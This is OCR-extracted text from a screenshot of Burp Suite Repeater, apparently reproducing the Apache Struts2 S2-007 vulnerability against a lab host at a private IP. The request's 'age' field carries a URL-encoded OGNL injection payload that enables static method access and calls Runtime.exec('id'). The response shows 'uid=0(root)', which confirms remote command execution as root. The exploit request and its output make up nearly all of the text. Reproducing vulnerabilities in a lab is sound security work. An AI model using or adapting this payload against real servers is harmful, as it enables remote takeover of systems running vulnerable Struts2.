 Burp Suite Community E...
S2-007 - Mozilla Firefox
05:05 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.15.130:8080 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /user.action;jsessionid=61D18E01253EAC7EC49EE0DD817BFED0 HTTP/1.1
2 Host: 192.168.15.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 361
9 Origin: http://192.168.15.130:8080
10 Connection: close
11 Referer: http://192.168.15.130:8080/
12 Cookie: JSESSIONID=61D18E01253EAC7EC49EE0DD817BFED0
13 Upgrade-Insecure-Requests: 1
14
15 name=test&email=test&age=
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dne
w+java.lang.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.MethodAccessor.denyMe
thodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString%28%40jav
a.lang.Runtime%40getRuntime%28%29.exec%28%27id%27%29.getInputStream%28%29%29%29+%2B
+%27
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
34 align="center" valign="top" colspan="2">
span class="errorMessage">Invalid field value for field &quot;age&quot;.</span>
d>
35
36
37 class="tdLabel">
label for="user_age" class="errorLabel">
age:
/label>
d>
38
39
input type="text" name="age" value="uid=0(root) gid=0(root) groups=0(root)
40 id="user_age"/>
d>
41
42
43
44 colspan="2">
div align="right">
? Search... 0 matches
Done 1,444 bytes | 33 millis